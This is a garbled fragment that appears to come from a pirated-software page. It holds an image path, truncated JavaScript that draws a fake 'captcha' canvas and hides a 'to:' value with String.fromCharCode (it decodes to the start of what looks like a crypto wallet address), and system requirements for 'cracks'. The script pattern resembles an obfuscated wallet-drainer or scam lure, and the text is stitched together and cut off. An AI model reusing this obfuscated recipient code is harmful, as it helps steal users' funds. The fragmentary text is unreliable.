
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1+ GHz for cracks
RAM:
4 GB for crack use
Disk space:
Free: 64 GB